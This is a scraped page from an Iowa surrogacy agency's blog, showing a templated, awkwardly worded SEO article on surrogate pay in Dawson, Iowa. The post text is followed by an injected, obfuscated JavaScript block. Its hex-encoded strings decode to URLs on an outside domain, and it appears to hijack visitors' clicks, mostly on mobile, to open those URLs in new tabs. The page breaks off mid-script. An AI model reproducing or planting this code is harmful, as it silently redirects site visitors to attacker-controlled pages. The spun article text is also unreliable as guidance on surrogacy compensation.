body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://iowasurrogacy.com/?custom-css=6b28f5f071" /><!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048117"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048117&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064670-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y97SSVMR8J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y97SSVMR8J');
</script>
	
</head>
<body class="post-template-default single single-post postid-2613 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A10%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5152122690">(515) 212-2690</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://iowasurrogacy.com/"><img src="https://iowasurrogacy.com/wp-content/uploads/cropped-IowaSurrogacy-SurrLogo.png"  height="64" width="158" alt="Surrogacy Agency in Iowa"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://iowasurrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://iowasurrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://iowasurrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://iowasurrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://iowasurrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://iowasurrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://iowasurrogacy.com/surrogacy-in-iowa/">Surrogacy in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://iowasurrogacy.com/surrogacy-agency-in-west-des-moines-ia/">Surrogacy Agency in West Des Moines IA</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://iowasurrogacy.com/surrogacy-agency-in-dubuque-ia/">Surrogacy Agency in Dubuque IA</a></li>
		<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://iowasurrogacy.com/surrogacy-agency-in-ames-ia/">Surrogacy Agency in Ames IA</a></li>
		<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://iowasurrogacy.com/surrogacy-agency-in-council-bluffs-ia/">Surrogacy Agency in Council Bluffs IA</a></li>
		<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://iowasurrogacy.com/surrogacy-agency-in-iowa-city-ia/">Surrogacy Agency in Iowa City IA</a></li>
		<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://iowasurrogacy.com/surrogacy-agency-in-waterloo-ia/">Surrogacy Agency in Waterloo IA</a></li>
		<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://iowasurrogacy.com/surrogacy-agency-in-sioux-city-ia/">Surrogacy Agency in Sioux City IA</a></li>
		<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://iowasurrogacy.com/surrogacy-agency-in-davenport-ia/">Surrogacy Agency in Davenport IA</a></li>
		<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://iowasurrogacy.com/surrogacy-agency-in-cedar-rapids-ia/">Surrogacy Agency in Cedar Rapids IA</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://iowasurrogacy.com/surrogacy-agency-in-des-moines-ia/">Surrogacy Agency in Des Moines IA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://iowasurrogacy.com/surrogate-mother-iowa-laws/">Legal Advantages for a Surrogate Mother in Iowa</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://iowasurrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa/">Become a Surrogate Mother in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-west-des-moines-ia/">Become a Surrogate Mother in West Des Moines, IA</a></li>
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-dubuque-ia/">Become a Surrogate Mother in Dubuque, IA</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-ames-ia/">Become a Surrogate Mother in Ames, IA</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-council-bluffs-ia/">Become a Surrogate Mother in Council Bluffs, IA</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa-city-ia/">Become a Surrogate Mother in Iowa City, IA</a></li>
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-waterloo-ia/">Become a Surrogate Mother in Waterloo, IA</a></li>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-sioux-city-ia/">Become a Surrogate Mother in Sioux City, IA</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-davenport-ia/">Become a Surrogate Mother in Davenport, IA</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-des-moines-ia/">Become a Surrogate Mother in Des Moines, IA</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-cedar-rapids-ia/">Become a Surrogate Mother in Cedar Rapids, IA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://iowasurrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://iowasurrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://iowasurrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://iowasurrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://iowasurrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iowasurrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://iowasurrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://iowasurrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://iowasurrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://iowasurrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iowasurrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://iowasurrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://iowasurrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2613" class="post-2613 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-dawson-ia tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-dawson-ia tag-surrogate-mother-pay-in-dawson-ia tag-surrogate-pay tag-surrogate-pay-dawson-ia tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Surrogate Mother Pay in Dawson IA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">Angel Dela Cruz</span></h5></div>  

            <span style="display:none;" class="post-date updated">December 8, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/" rel="bookmark"><time class="entry-date published" datetime="2018-12-08T07:47:07-05:00">December 8, 2018</time><time class="updated" datetime="2018-09-14T04:31:17-05:00">September 14, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://iowasurrogacy.com/category/surrogate-mother-pay/" rel="category tag">surrogate mother pay</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">One of the most common questions that we get is this one: &#8220;Just what is surrogate mother pay in Dawson IA&#8221; Of course, anyone who is willing to devote at least 9 months of their lifespans to really aiding someone else become a mother or father is someone that needs pay. Most US surrogates, and almost all surrogates in Dawson IA earn payment for their very beneficial services. This is a service that you offer, and just like if you were to spend 9 months doing nursing work, building tunnels, or healing someone, you ought to have good compensation.</span></p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p><span style="font-weight: 400;">So just what is surrogate mother pay in Dawson IA It depends on the state, agency, and even on the distinct surrogate. Most agencies will pay somewhere between $24,000 and $60,000 for your services.</span></p>
<p><span style="font-weight: 400;">The most necessary thing to do is talk to an organization that you are interested in working with. While what surrogate mother pay in Dawson IA is very important, realizing that you are taken care of by experts is important as well. Knowing that you are protected is important. Knowing that the intended parents have your best interests in mind as well is imperative. Talk to a surrogate agency about your own particular compensation.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Dawson IA: Location, Location, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest sources of surrogate mother pay in Dawson IA is just that&#8211; what your home state is and where you live. There are some parts of the world and even the country where a surrogate will earn more. This has to do with many different things&#8211; medical care, how much work you need to do, and many other facets.</span></p>
<p><span style="font-weight: 400;">It is no secret that various cities, like Dawson IA, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take far better care of their surrogates. You want to balance the amount of money that you will get with the way that you are taken care of and how much threat is in the situation for you&#8211; and not just physically.</span></p>
<p><span style="font-weight: 400;">You will need to figure in health and wellness expenditures (and whether or not they are taken cared of), driving (and whether or not it is paid for), any legal liabilities that you have to fulfill, and even smaller items like time off work, maternity clothing, dinners, and other forms of payment. All of these items can have a substantial impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Dawson IA If you are interested in finding out more about how much surrogates make in Dawson IA or how much payment you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related problems.</span></p>
<h2><span style="font-weight: 400;">What is Repeat Surrogate Mother Pay in Dawson IA </span></h2>
<p><span style="font-weight: 400;">Repeat surrogates can expect to make increased compensation in Dawson IA These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</span></p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Dawson IA: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is planned to carry more than one embryo, you might be authorized to receive more money. At times, this occurs naturally but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Dawson IA </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are intrigued in being a surrogate, one of the most common problems you are likely to have is this one: &#8220;What is surrogate mother pay in Dawson IA&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your job&#8211; and being a surrogate is a lot of time.</span></p>
<p><span style="font-weight: 400;">If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the qualifying measures are for being a surrogate, and even what is required of a surrogate, </span><a href="https://iowasurrogacy.com/surrogates-apply-now/"><b>CLICK HERE</b></a><span style="font-weight: 400;"> to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 